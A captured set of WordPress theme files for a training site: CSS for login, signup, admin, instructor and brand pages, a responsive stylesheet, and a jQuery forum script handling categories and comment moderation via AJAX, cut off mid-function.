.select-box {
    float: left;
    margin: 0 0 20px;
    width: 100%;
}
.selector {
    border: 1px solid #ccc;
    border-radius: 3px;
    color: #666;
    font: 400 14px/40px "Roboto",sans-serif;
    height: 45px;
    min-width: 60px;
    padding: 5px 0 0;
    position: relative;
}
.selector select {
    border: 1px solid #ccc;
    color: #666;
    font: 400 14px/40px "Roboto",sans-serif;
    height: 45px;
    opacity: 0;
    padding: 0;
    position: absolute;
    width: 100%;
    z-index: 1;
}
select {
    height: 34px;
    padding: 8px 0 8px 8px;
}
input.input-text, select, textarea, span.custom-select {
    border: medium none;
    color: #666;
    font: 400 14px "Roboto",sans-serif;
    height: 45px;
}
select option {
    padding: 2px 10px;
}
.selector span.custom-select {
    display: inline-block;
    line-height: 32px;
    overflow: hidden;
    padding: 0 10px;
    position: relative;
    text-align: left;
    white-space: nowrap;
    width: 100%;
}
.selector span.custom-select::after {
    border-left: 5px solid rgba(0, 0, 0, 0);
    border-right: 5px solid rgba(0, 0, 0, 0);
    border-top: 5px solid #666;
    content: "";
    position: absolute;
    right: 9px;
    top: 15px;
}
.check-box {
    float: left;
    padding: 8px 0 40px;
}
.outtaHere {
    left: -3000px;
    position: absolute;
}


.check-box strong {
    color: #fff;
    font: 400 14px/14px "Roboto",sans-serif;
}
.check-box strong a {
    color: #fff;
    text-decoration: none;
    font-weight:bold;
}
.signup-section .holder input[type="submit"] {
    border: 0 none;
    border-radius: 3px;
    color: #fff;
    float: right;
    font: 900 14px/14px "Roboto",sans-serif;
    padding: 12px 30px;
    text-transform: uppercase;
    background:#dc661e;
}
.signup-section .holder input[type="submit"]:hover {
    background: #222;
}
.upload-box {
    float: left;
    margin: 0 0 30px;
    width: 100%;
}
.upload-box .hold {
    border: 1px solid #ccc;
    border-radius: 3px;
    float: left;
    padding: 4px;
    position: relative;
    width: 100%;
}
.upload-box .hold a {
    color: #666;
    font: 400 14px/36px "Roboto",sans-serif;
    text-decoration: none;
}
.upload-box .btn-file {
    background:#dc661e; 
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    float: left;
    font: 900 14px/14px "Roboto",sans-serif;
    margin: 0 10px 0 0;
    overflow: hidden;
    padding: 12px 20px;
    position: relative;
    text-transform: uppercase;
}
.upload-box .btn-file:hover {
    background: #ffc107 none repeat scroll 0 0;
}
.upload-box .btn-file input[type="file"] {
    background: white none repeat scroll 0 0;
    cursor: inherit;
    display: block;
    font-size: 100px;
    min-height: 100%;
    min-width: 100%;
    opacity: 0;
    outline: medium none;
    position: absolute;
    right: 0;
    text-align: right;
    top: 0;

}
.upload-box .icon-icons-08 {
    padding: 0 5px 0 0;
}
.upload-row {
    float: left;
    width: 100%;
}
.upload-row strong {
    color: #666;
    display: block;
    font: 400 14px/14px "Roboto",sans-serif;
    padding: 0 0 0 63px;
}
.signup-section .holder em {
    clear: both;
    display: block;
    font: italic 400 14px/14px "Roboto",sans-serif;
    text-align: center;
}
.signup-section .holder em a {
    text-decoration: none;
    color:#fff;
}
.signup-section .holder em a:hover {
    color: #ffc107;
}
.signup-section .holder a.login {
    float: right;
    font: italic 400 14px/14px "Roboto",sans-serif;
    padding: 20px 0;
    width:50%;
    text-align:right;
}
.signup-section .holder b {
    border-radius: 3px;
    clear: both;
    color: #fff;
    display: table;
    font: 900 14px/14px "Roboto",sans-serif;
    margin: 0 auto 35px;
    padding: 12px 20px;
    position: relative;
    text-transform: uppercase;
    background:#dc661e;
}
.signup-section .holder b::before {
    border-color: #dc661e transparent transparent;
    border-style: solid;
    border-width: 5px 4.5px 0;
    bottom: -5px;
    content: "";
    height: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    width: 0;
}
.login-social > ul {
    margin: 0 auto;
    max-width: 260px;
    text-align: center;
}
.login-social {
    float: left;
    width: 100%;
    text-align: center;
}
.login-social h4 {
    margin: 0 0 24px;
    text-align: center;
}
.login-social ul {
    list-style: outside none none;
    margin: 0 auto;
    padding: 0 0 20px;
}
.login-social ul li {
    display: block;

    padding: 0 0 10px;
    position:relative;
}
.cmntbox {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #dc661e;
    border-radius: 10px;
    font-size: 14px;
    margin-left: 20px;
    padding: 8px;
    position: absolute;
    right: -112px;
    top: -34px;
    width: 95px;
}
.arrow-right {
    border-bottom: 0 solid transparent;
    border-right: 15px solid #dc661e;
    border-top: 15px solid transparent;
    display: block;
    height: 0;
    left: -15px;
    position: absolute;
    top: 36px;
    width: 0;
}
.login-social ul li:after{clear:both;display:table;content:'';}
.login-social ul li a.fb {
    background: #3b5998 none repeat scroll 0 0;
    border-radius: 3px;
    color: #fff;
    float: left;
    font: 400 15px/39px "Roboto",sans-serif;
    height: 41px;
    text-decoration: none;
    text-transform: uppercase;
    width: 100%;
}
.login-social ul li a .fa {
    border-right: 1px solid #fff;
    color: #fff;
    font-size: 20px;
    height: 41px;
    line-height: 40px;
    margin: 0 20px 0 0;
    text-align: center;
    width: 50px;
}
.login-social ul li a.gp {
    background: #dd4b39 none repeat scroll 0 0;
    border-radius: 3px;
    color: #fff;
    float: left;
    font: 400 15px/39px "Roboto",sans-serif;
    height: 41px;
    text-decoration: none;
    text-transform: uppercase;
    width: 100%;
}
.login-social ul li a.tw {
    background: #55acee none repeat scroll 0 0;
    border-radius: 3px;
    color: #fff;
    float: left;
    font: 400 15px/39px "Roboto",sans-serif;
    height: 41px;
    text-decoration: none;
    text-transform: uppercase;
    width: 100%;
}

/* Login Register CSS Style start*/
.login-box, .sign-up-box, .pass-reset-box {
    width: 400px;
    position: absolute;
    top: 20px;
    left: 35%;
    margin: 0px auto;
    z-index: 99999;
    display: none;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.75);
    background: #0283ac;
    padding-bottom: 20px;
}
.login-heading {
    width: 100%;
    float: left;
    text-align: center;
    padding: 10px 0px;
    background: #026b8d;
}
.login-heading h2 {
    margin: 0px;
    padding: 2px 10px 8px;
    color: #fff;
    font-weight: 600;
    font-size: 24px;
} 
.login-form{ width:100%; float:left; padding:20px 20px 10px; box-sizing:border-box;}
.login-form-sec{ width:100%; float:left; padding:5px 0px;}
.login-form-sec label {
    cursor: pointer;
    font-weight: normal;
    margin: 0px;
    color: #fff;
}
.login-form-sec input[type="text"], .login-form-sec input[type="password"], .login-form-sec input[type="email"]{border:1px solid #ededed !important; height:40px; width:100%; padding-left:10px; transition:0.5s;}
.login-form-sec input[type="text"]:focus, .login-form-sec input[type="password"]:focus, .login-form-sec input[type="email"]:focus { border:1px solid #515151 !important; }
.login-form-sec input[type="submit"] {
    width: 100%;
    line-height: 40px;
    font-size: 16px;
    text-align: center;
    border: none;
    font-weight: bold;
    transition: 0.7s;
    text-transform: uppercase;
    background: #ff8000;
    color: #fff;
}
.login-form-sec input[type="submit"]:hover{ box-shadow: 0px 1px 1px -1px rgba(0,0,0,0.75);}
.login-form-sec input[type="checkbox"]{ margin-right:10px;}
.login-form-sec .icon-right {
    position: absolute;
    right: 33px;
    margin-top: 12px;
    font-size: 15px;
    color: #999;
}
.form-gap{ width:100%; float:left; position:relative; text-align:center; font-size:14px; font-weight:bold; padding:5px 20px;}
.form-gap span{ padding:5px 8px;}
.form-gap div{ height:1px; width:100%; float:left; margin-top:-11px; background:#ccc;}

.login-social{ width:100%; float:left; padding:0px 20px 10px 20px; box-sizing:border-box;}
.login-social a span.owc-login-text{ display:none;}
.social-theme4 a{ width:100%; line-height:40px; margin:5px 0px;  float:left; text-align:center; font-size:14px; transition:0.5s; display:block; color:#fff;}
.social-theme4 a span.owc-login-text{ display:block;}
.social-theme4 a i.fa{ position:absolute; left:35px; margin-top:12px; font-size:20px;  color:#fff;}
.social-theme1, .social-theme2, .social-theme3{ text-align:center;}
.social-theme1 a{ width:45px; height:45px; line-height:45px; display:inline-block; border-radius:50%; font-size:20px; margin:3px; color:#fff;}
.social-theme2 a{ width:45px; height:45px; line-height:45px; display:inline-block; font-size:20px; margin:3px; color:#fff;}
.social-theme3 a{ width:45px; height:45px; line-height:45px; display:inline-block; border-radius:5px; font-size:20px; margin:3px; color:#fff;}
.facebook{ background:#4B6CC9;}
.facebook:hover{ background:#3856ad;}
.twitter{ background:#00ABF1;}
.twitter:hover{ background:#0989BD;}
.google{ background:#EA4335;}
.google:hover{ background:#D42819;}
.facebook:hover, .twitter:hover, .google:hover { color:#fff;}

.login-social a:hover{box-shadow: 0px 1px 1px -1px rgba(0,0,0,0.75);}
.link-log-in:hover{ box-shadow:none !important;}
.link-sign-up:hover{ box-shadow:none !important;}
.close-icon {
    position: absolute;
    right: 5px;
    top: 5px;
    font-size: 20px;
    cursor: pointer;
    color: #ff8000;
} 
.body-overlay{ width:100%; height:100%; position:fixed; left:0px; top:0px; z-index:99; display:none;background: rgba(0,0,0,0.7);}
.login-form-sec.g-recaptcha div{ margin:0px auto;}
@media(max-width:400px){
    .login-form-sec.g-recaptcha{transform:scale(0.8);}
}
@media(max-width:350px){
    .login-form-sec{ font-size:12px;}
    .login-form-sec.g-recaptcha{transform:scale(0.7); margin-left:-20px;}
}
/* Login Register CSS Style END */



.admin-page{padding:70px;}
/* admin page */
.admin-page {

}
.admin-menu li {
    margin-bottom: 3px;
}
.admin-menu li a {
    background: #f2f2f2;
    padding: 9px 15px;
    display: block;
    color: #333;
    font-size: 16px;
    transition:all .5s ease;
}
.admin-menu li.active a, .admin-menu li a:hover{background:#f88106;color:#fff;} 
/* 30.5.2018 */
.admin-right .add_topic h1{
    margin-top: 0;
    text-transform: capitalize;
    color: #fff;
    font-size: 19px;
    background: #89c144;
    padding: 11px;
}
.admin-right .topic-form input[type="text"]{
    border-radius: 0;
    height: 40px;
}
.admin-right .topic-form label{
    margin: 5px 0 15px 0;
    color: #7e7d7d;
}
.admin-right .topic-form select{
    border-radius: 0;
    height: 40px;
}
.admin-right .topic-form .btn {
    background: #ff8000;
    color: #fff;
    padding: 10px 50px;
    margin-top: 10px;
}
.admin-right .topic-form textarea{
    height: 200px;
}
.add_topic ul li a{
    font-weight: 600;
    font-size: 15px;
    color: #786a6a;
    padding: 5px 0 0px 0;
    display: inline-block;
}
.add_topic ul li ul{
    list-style: circle;
    padding-left: 30px;
}
.add_topic ul li ul li a{
    color: #7d7979;
    font-size: 15px;
    margin: 0px 0 4px 0;
    display: inline-block;
    font-weight: inherit;
}
.add_topic ul li ul li ul{
    padding-left: 15px;
    list-style: disc;
}

.topic-form .form-group select option{
    font-weight:600;
    font-size:20px;
}


.switch {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 34px;
}

.switch input {display:none;}

.slider-sw {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #ccc;
    -webkit-transition: .4s;
    transition: .4s;
}

.slider-sw:before {
    position: absolute;
    content: "";
    height: 26px;
    width: 26px;
    left: 4px;
    bottom: 4px;
    background-color: white;
    -webkit-transition: .4s;
    transition: .4s;
}

input:checked + .slider-sw {
    background-color: #2196F3;
}

input:focus + .slider-sw {
    box-shadow: 0 0 1px #2196F3;
}

input:checked + .slider-sw:before {
    -webkit-transform: translateX(26px);
    -ms-transform: translateX(26px);
    transform: translateX(26px);
}

/* Rounded sliders */
.slider-sw.round {
    border-radius: 34px;
}

.slider-sw.round:before {
    border-radius: 50%;
}

.upload-preview{
    
    text-align: center;
}

.upload-preview img{
   max-width: 100%;
   height: auto; 
}



/* about us page */
.service-box-two {margin:40px 0 60px;}
.service-box-two .sec-title {
  margin-bottom: 0;
}

.single-service-box-two {
  border: 2px solid #F7F7F7;
  margin-left: 37.5px;
  margin-top: 30px;
  padding-top: 24px;
  padding-bottom: 20px;
  padding-right: 15px;
  -webkit-transition: border-color .5s ease;
          transition: border-color .5s ease;
	min-height: 210px;	  
}
.single-service-box-two .icon-box,
.single-service-box-two .text-box {
  float: left;
}
.single-service-box-two .icon-box {
  width: 75px;
  text-align: center;
  margin-left: -37.5px;
  padding: 20px 0;
}
.single-service-box-two .icon-box .inner-box {
  width: 75px;
  height: 81px;
  -webkit-transition: 0.6s;
          transition: 0.6s;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  position: relative;
}
.single-service-box-two .icon-box .inner-box i {
  line-height: 81px;
  font-size: 32px;
  color: #19ad8f;
}
.single-service-box-two .icon-box .inner-box .top-box, .single-service-box-two .icon-box .inner-box .bottom-box {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.single-service-box-two .icon-box .inner-box .top-box img, .single-service-box-two .icon-box .inner-box .bottom-box  img{padding-top:18px;}
.single-service-box-two .icon-box .inner-box .top-box {
  background: url(../images/shape-gray.png) center center no-repeat;
  z-index: 2;
  /* for firefox 31 */
  -webkit-transform: rotateY(0deg);
          transform: rotateY(0deg);
}
.single-service-box-two .icon-box .inner-box .bottom-box {
  background: url(../images/shape-blue.png) center center no-repeat;
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}
.single-service-box-two .icon-box .inner-box .bottom-box i {
  color: #fff;
}
.single-service-box-two .text-box {
	padding-left: 10px;
	width: calc(100% - 45px);
	float: right;
}  
.single-service-box-two .text-box h3,
.single-service-box-two .text-box p {
  margin: 0;
  padding: 0;
}
.single-service-box-two .text-box h3 {
  font-size: 18px;
  color: #f88106;
  line-height: 24px;
  font-family: "Montserrat-Regular", sans-serif;
}
.single-service-box-two .text-box p {
	font-weight: 400;
	margin-top: 10px;
}
.single-service-box-two:hover {
  border-color: #00a6df;
}
.single-service-box-two:hover .icon-box .inner-box {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}


/* instructor */

.become-instructor {
	padding: 50px 0 60px;
}

.instructor_menu {
	background: #1c1206;
}

.instructor_menu li {
	float: left;
	margin-right: 40px;
	
	text-transform: uppercase;
}
.instructor_menu li.active{border-bottom: 2px solid #f00;}
.instructor_menu li a {
	color: #fff;
	padding: 10px 0;
	display: block;
}

.instructor_left h3 {
	margin: 20px 0;
}
.instructor_left .trainer_lists li {
	padding: 6px 0 0 15px;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 5px;
	text-indent: -16px;

}
.instructor_left .trainer_lists li::before {
	background: #f00;
	display: inline-block;
	height: 6px;
	width: 6px;
	content: "";
	vertical-align: top;
	border-radius: 100%;
	margin: 7px 8px 8px 0;
}
.instructor_right .form-titile {
	margin-top: 0;
	font-size: 22px;
	margin-bottom: 15px;
}

.instructor_right h4 {
	font-size: 16px;
	line-height: 25px;
	margin-bottom: 20px;
	margin-top:0;
}

/* instructor says */


.section-title {
	font-size: 28px;
	margin-bottom: 20px;
	padding-bottom: 20px;
	font-weight: 400;
	display: inline-block;
	position: relative;
}
.section-title:after,
.section-title:before {
	content: '';
	position: absolute;
	bottom: 0;
}
.section-title:after {
	height: 2px;
	background-color: rgba(252, 92, 15, 0.46);
	left: 25%;
	right: 25%;
}

.section-title:before {
	width: 15px;
	height: 15px;
	border: 3px solid #fff;
	background-color: #fc5c0f;
	left: 50%;
	transform: translatex(-50%);
	bottom: -6px;
	z-index: 9;
	border-radius: 50%;
}

/* CAROUSEL STARTS */
.customer-feedback .owl-item img {
	width: 85px;
	height: 85px;
}

.feedback-slider-item {
	position: relative;
	padding: 60px;
	margin-top: -40px;
}

.customer-name {
	margin-top: 15px;
	margin-bottom: 25px;
	font-size: 20px;
	font-weight: 500;
}

.feedback-slider-item p {
	line-height: 1.875;
}

.customer-rating {
	background-color: #eee;
	border: 3px solid #fff;
	color: rgba(1, 1, 1, 0.702);
	font-weight: 700;
	border-radius: 50%;
	position: absolute;
	width: 47px;
	height: 47px;
	line-height: 44px;
	font-size: 15px;
	right: 0;
	top: 77px;
	text-indent: -3px;
}

.thumb-prev .customer-rating {
	top: -20px;
	left: 0;
	right: auto;
}

.thumb-next .customer-rating {
	top: -20px;
	right: 0;
}

.customer-rating i {
	color: rgb(251, 90, 13);
	position: absolute;
	top: 10px;
	right: 5px;
	font-weight: 600;
	font-size: 12px;
}

/* GREY BACKGROUND COLOR OF THE ACTIVE SLIDER */
.feedback-slider-item:after {
	content: '';
	position: absolute;
	left: 20px;
	right: 20px;
	bottom: 0;
	top: 103px;
	background-color: #f6f6f6;
	border: 1px solid rgba(251, 90, 13, .1);
	border-radius: 10px;
	z-index: -1;
}

.thumb-prev,
.thumb-next {
	position: absolute;
	z-index: 99;
	top: 45%;
	width: 98px;
	height: 98px;
	left: -90px;
	cursor: pointer;
	-webkit-transition: all .3s;
	transition: all .3s;
}

.thumb-next {
	left: auto;
	right: -90px;
}

.feedback-slider-thumb img {
	width: 100%;
	height: 100%;
	border-radius: 50%;
	overflow: hidden;
}

.feedback-slider-thumb:hover {
	opacity: .8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}

.customer-feedback .owl-nav [class*="owl-"] {
	position: relative;
	display: inline-block;
	bottom: 68px;
	transition: all .2s ease-in;
}

.customer-feedback .owl-nav i {
	background-color: transparent;
	color: rgb(251, 90, 13);
	font-size: 25px;
}

.customer-feedback .owl-prev {
	left: -15px;
}

.customer-feedback .owl-prev:hover {
	left: -20px;
}

.customer-feedback .owl-next {
	right: -15px;
}

.customer-feedback .owl-next:hover {
	right: -20px;
}

/* DOTS */
.customer-feedback .owl-dots {
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	bottom: 35px;
}
.customer-feedback .owl-dot {
	display: inline-block;
}

.customer-feedback .owl-dots .owl-dot span {
	width: 11px;
	height: 11px;
	margin: 0 5px;
	background: #fff;
	border: 1px solid rgb(251, 90, 13);
	display: block;
	-webkit-backface-visibility: visible;
	-webkit-transition: all 200ms ease;
	transition: all 200ms ease;
	border-radius: 50%;
}

.customer-feedback .owl-dots .owl-dot.active span {
	background-color: rgb(251, 90, 13);
}
.customer-feedback .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	background: transparent;
	border: 1px dashed #999;
}
/* RESPONSIVE */
@media screen and (max-width: 767px) {
	.feedback-slider-item:after {
		left: 30px;
		right: 30px;
	}
	.customer-feedback .owl-nav [class*="owl-"] {
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		margin-top: 45px;
		bottom: auto;
	}
	.customer-feedback .owl-prev {
		left: 0;
	}
	.customer-feedback .owl-next {
		right: 0;
	}
	
}

.guest_benefits {
	background: #00a6df;
	padding: 60px 0 30px;
	text-align:center;
	
}




.guest_benefits h3 {
	color: #fff;
	font-size: 30px;
	margin-top: 0;
	margin-bottom:20px;
}
.guest_benefits  .gbitem {
	margin-bottom: 30px;
}
.guest_benefits figure {
	margin-bottom: 20px;
}
.guest_benefits p {
	color: #fff;
	font-size: 16px;
}


.guidlines-sec {
	background: #f5f5f5;
	padding: 50px 0 10px;
}
.guidlines-sec  .gtitile {
	font-size: 26px;
	text-align: center;
	margin-top: 0;
}
.guidlines-sec .accordion-box .accordion .acc-content {
	background: #f5f5f5;
	border-bottom: 1px solid #ddd;
}
.guidlines-sec   .accordion-box .accordion .acc-content {
	color: #333;
}
.guidlines-sec   .accordion .acc-btn p {
	color: #333;
	font-size: 16px;
	font-weight: 600;
}
.guidlines-sec   .accordion .acc-btn.active p {
	color: #f88106;
}
.guidlines-sec  .accordion-box .accordion .acc-btn .toggle-icon .minus::before {
	color: #f88106;
}
.guidlines-sec  .accordion-box .accordion .acc-content p {
	margin-bottom: 20px;
}

.guidlines-sec  .accordion-box .accordion .acc-content {
	padding: 0px 15px 10px 0px;
}

.guidline-contact {
	padding: 60px 0;
}

.guidline-contact  .form-titile {
	text-align: center;
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 25px;
}


/* brand page */
.brand-content {
	padding: 50px 0 80px;
}
.brand-content .brandmnhd {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 25px;
}
.all-brands {
	margin: 40px -10px 30px;
}
.all-brands li {
	float: left;
	width: 25%;
	padding: 10px;
}
.brand-item {
	position: relative;
}
.brand-item img {
	border-radius: 4px;
	width:100%;
}
.brandtext {
	color: #fff;
	text-shadow: 2px 3px #333;
	position: absolute;
	left: 0;
	right: 0;
	margin: auto;
	top: 50%;
	transform: translateY(-50%);
	text-align: center;	
}
.brandname {
	font-size: 34px;
	line-height: 35px;
	text-transform: uppercase;
}
.brandSubhd {
	font-size: 25px;
	line-height: 27px;
}

.brandbigimg{width:100%;}

.branddtlinfo h2 {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 25px;
	font-weight: 600;
}


.brad-tabmenu {
	margin-bottom: 30px;
	border-bottom: 1px solid #ddd;
}
.brad-tabmenu:after{clear:both;display:table;content:'';}
.brad-tabmenu li {
	float: left;
}
.brad-tabmenu li a {
	background: #333;
	color: #fff;
	padding: 5px 20px;
	font-size: 18px;
	display: block;
	margin-right: 20px;
	border-radius:5px 5px 0 0;
}
.brad-tabmenu li.active a {
	background:#f88106;
}

.vc_row {
    
   margin-right:0px !important; 
   margin-left: 0px !important;
}
#list_doc li a{
	background: #ff8000;
padding: 3px 0 0 0;
margin: 15px 0 0 10px;
border-radius: 3px;
color: #fff;
width: 30px;
text-align: center;
height: 30px;
}
/* .listing ul{
	padding-left:15px;
}
 .listing ul li {
display: inline-block;
padding: 15px 41px;
margin-right: 7px;
}
.listing ul li a{
	padding: 4px !important;
} */
.listing{
/* 	 border: #d1cece solid 1px; */
	/* padding: 9px 0 0 28px; */
	margin: 25px 0;
} 
.listing ul li {
    display: inline-block;
    padding: 15px 41px;
    margin-right: 7px;
    font-size: 16px;
    border: #d1cece solid 1px;
    }
    .listing ul li a{
     padding: 4px !important;
     background: none !important;
     color: #ff8000 !important;
    }

.top-cart-content{ display:none; min-width:300px; position:absolute; right:0px; background:#fff; z-index:99;}
.top-cart-content h3{ text-align:left; padding-left:10px; font-weight:bold; text-transform:uppercase; margin:0px; padding:10px; border-bottom:1px solid #ccc;}
.top-cart-item{ margin:0px; padding:0px 10px; list-style:none;}
.top-cart-item li{ width:100%; position:relative; padding:10px 0px !important; line-height:normal;}
.top-cart-item li .cart-image{ width:40px; height:40px; float:left;}
.top-cart-item li .cart-image img{width:100%; height:100%; border:2px solid;}
.top-cart-item li .cart-description{ padding-left:50px; text-align:left;}
.top-cart-item li .cart-description a{ font-size:14px; font-weight:bold; display:block; margin-bottom:5px;}
.top-cart-item li .cart-description .cart-item-price{ display:block; font-size:12px;}
.top-cart-item li .cart-description .cart-item-quality{ position:absolute; top:10px; right:10px; font-size:12px;}
.top-cart-action{ width:100%; float:left; padding:10px;}
.top-cart-action span{ float:left; display:inline-block;line-height:38px; font-size:16px; font-weight:bold;}
.top-cart-action .woocommerce-Price-amount{ float:none;}
.top-cart-action button{ float:right; font-weight:bold; height:38px; line-height:38px; transition:0.5s; border:none; padding:0px 15px; margin-left:10px;}
.acc-content ul {
    list-style-type: disc;
}
.coursec-discrption ul{ list-style-type: disc;}

--- FILE ---
content_type: text/css
request_url: https://vnnergy.com/wp-content/themes/vnnergy/prod/css/responsive.css?ver=6.9
body_size: 3882
content:
@media screen and (max-width:880px) {
    .alltestmnl.owl-theme .owl-controls .owl-nav .owl-next,
    .alltestmnl.owl-theme .owl-controls .owl-nav .owl-prev {
        display: none!important
    }
    .keyfeature-list {
        border-bottom: none
    }
    .keyfeature-list ul li {
        width: 100%;
        margin-bottom: 30px;
        text-align: left;
        height: auto!important;
        padding-right: 0;
        padding-left: 30px
    }
    .stypebtnwrp {
        position: inherit;
        margin-top: 60px
    }
    .course-typebox {
        padding-bottom: 40px
    }
}

@media screen and (max-width:767px) {
.testitem {
	text-align: center;
}	
.tstimg img {
	margin: 0 auto 20px;
}
.sechead {
	margin: 0 auto 0px;
}
.testmonial .sechead h2 {

	margin-bottom: 20px;

}
.outcome.secpadd {
	padding-bottom: 0;
}
body .out-success {
	padding: 0!important;
}
.allavlcourse {
	text-align: center;
}
.new-vendor .left-card {
	width: 210px;
	float: none;
	margin: 0 auto;
}
.about-category p {
	margin-top: 0;
} 

}


@media screen and (max-width:640px) {
    .heaerleft {
        float: right;
        width: 40%
    }
    .pagebanner .bannerbox h1 {
        font-size: 45px
    }
    .business-image {
        width: 100%;
        margin-bottom: 15px
    }
    .business-list li {
        text-align: center;
        margin-bottom: 35px
    }
    ul.business-list li p {
        padding-left: 0;
        padding-right: 0
    }
    .sub-menu {
        right: 0;
		text-align:left;
    }
    .caption {
        text-align: center
    }
    .cadviserbox .review-content {
        text-align: center;
        width: 100%;
        float: none
    }
    .cadviserbox .profile {
        float: none;
        margin-right: 0;
        margin: 0 auto
    }
    .footer {
        text-align: left
    }
    .newcourse-banner .col-sm-8 {
        display: table-caption!important
    }
    .newcourse-banner {
        background-size: cover!important
    }
    .newcourse-banner p {
        padding-bottom: 0
    }
    .out-success {
        padding: 0 20px!important
    }
    .course-typebox {
        padding-bottom: 40px;
        min-height: auto
    }
    .stypebtnwrp {
        position: inherit;
        margin-top: 60px
    }
    .training-list li.taining-items {
        text-align: center;
        margin-bottom: 25px
    }
    .training-list li.taining-items span.trainimg {
        padding-bottom: 20px;
        display: block;
        margin-bottom: 0
    }
    .trainimg {
        width: auto!important;
        height: auto!important
    }
    .training-bg {
        padding: 40px 25px 0 25px
    }
    .moreinfoformbox .nav-tabs>li>a {
        color: #89c144;
        font-weight: 600;
        line-height: 10px
    }
    .moreinfoformbox .nav-tabs>li.active>a {
        color: #f8ac06
    }
	.out-success {
	padding: 10px !important;
}
ul.business-list li p {
	width: 100%;
}
.toplogo {
	float: left;
	width: 50%;
	text-align: left;
}
.heaerleft {
	float: right;
	width: 50%;
}
.heaerleft .tlmenu > li {
	margin-right: 0;
	position: relative;
	padding-bottom: 15px;
}
.heaerleft ul.tlmenu {text-align:right;}

.toplogo img {
	max-width: 117px;
	height: auto;
}
.about-category .col-sm-4.pull-right {
	float: none;
	width: 100%;
	margin-bottom: 15px;
}
.about-category .col-sm-8 {
	clear: both;
}
#ytplayer {
	width: 100%; 
}
.headeright {
	float: right;
	width: 100%;
	text-align: center;
	border-top: 1px solid #eee;
}
}

@media screen and (max-width:480px) {
    .moreinfoformbox .nav-tabs>li {
        width: 100%;
        float: left
    }
    .moreinfoformbox .nav-tabs>li:last-child {
        text-align: left
    }
	footer {
	background: #1a1a1a;
	width: 100%;
	padding: 40px 0;
	}	
span.traing-tailored {
	display: block;
	padding-left: 0;
	text-align: center;
}
.sechead h2 {
	font-weight: 600;
	font-size: 25px;
}
.testitem {
	text-align: center;
}
.breadcrumb {
	padding: 8px 0;
}
.about-category p {
	margin-top: 0;
}
.sechd2 h2 {
	font-size: 26px;
}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://vnnergy.com/wp-content/themes/vnnergy/js/forum-support.js?ver=6.9
body_size: 9291
content:
jQuery(document).ready(function ($) {
    "use strict";
    $('#add_cat_form').submit(function (e) {
        e.preventDefault();
        let cat_title = $('input[name="cat_title"]').val();
        var values = $("input[name='parent_cat']")
            .map(function () {
                return $(this).val();
            }).get();

        if (cat_title == '') {
            swal("Please Enter Category Title ", "", "error");
            $('#cat_title').focus();
            return false;
        }
        var data = $('#add_cat_form').serializeArray();
        data.push({ name: 'action', value: 'add_category' });
        $.ajax({
            url: forum_obj.ajaxurl,
            type: "POST",
            data: data,
            success: function (res) {
                swal("Category added complete", "", "success");
                $('input[name="cat_title"]').val('');
                $('#parent_cat').val('');
            }

        });
    });



});

function get_child_callback(sender) {
    let d = $('#' + sender.id).parent();
    console.log(sender.className);
    let id = sender.value;
    $.ajax({
        url: forum_obj.ajaxurl,
        type: "POST",
        data: {
            action: 'get_child_term',
            id: id
        },
        success: function (obj) {
            d.next('.form-group').remove();
            var res = JSON.parse(obj);
            if (res != '') {

                var str = '<div class="form-group">';
                str += '<label for="parent_cat">Parent</label>';
                str += '<select class="form-control" id="parent_cat" name="parent_cat[]" onchange="get_child_callback(this);">';
                str += '<option value="">--Select--</option>';
                res.forEach(function (data1) {
                    str += '<option value="' + data1.key + '">' + data1.name + '</option>';
                });

                str += '</select>';
                str += '</div>';
                console.log(str);
                d.append(str);

            } else {
                $(sender).parent().next('.form-group').remove();
            }




        }
    })

}
jQuery(document).ready(function ($) {
    "use strict";
    //    var parent_id,comments,user_id;
    //    var post_id =  parent_id = comments = user_id = '';
    var comments_form = $('#comments-form');
    comments_form.submit(function (e) {

        var comments = tinymce.get('des').getContent();
        var post_id = $('input[name="post_id"]').val();
        var user_id = $('input[name="user_id"]').val();
        $.ajax({
            url: forum_obj.ajaxurl,
            type: "POST",
            data: {
                action: 'add_comment_callback',
                comments: comments,
                post_id: post_id,
                user_id: user_id
            },
            dataType: "JSON",
            success: function (res) {
                if (res.status === 'error') {
                    swal(res.message, "", "error");
                } else if (res.status === 'success') {
                    swal(res.message, "", "success");
                }
                tinymce.get('des').setContent('');
            }
        });
        e.preventDefault();
    });
});

function chenge_status_comments(comment_id) {
    let ret;
    $.ajax({
        url: forum_obj.ajaxurl,
        type: "POST",
        data: {
            action: 'change_comments_status_callback',
            comment_id: comment_id
        },
        dataType: "JSON",
        success: function (res) {
            console.log(res);
            ret = res.status;
        }
    });


}

function load_comments(comment_id) {
    $('#comment_author_name').text('');
    $('#content_id').val('');
    $('.comment-modal').html('');
    $('.modal-title').html('');
    $.ajax({
        url: forum_obj.ajaxurl,
        type: "POST",
        data: {
            action: 'load_comment_modal',
            comment_id: comment_id
        },
        dataType: "JSON",
        success: function (res) {
            var text_btn = 'Aprooved';
            if (res.status == 0) {
                text_btn = 'Aprooved';
            } else {
                text_btn = 'Unaprooved';
            }
            $('#comment_author_name').text(res.author);
            $('#aproove_btn').text(text_btn);
            $('#content_id').val(res.comment_id);
            $('.modal-title').html(res.post_title);
            $('.comment-modal').append(res.content);
            $('#myModal').modal({ show: true });

        }
    });

}


function change_status(sender) {
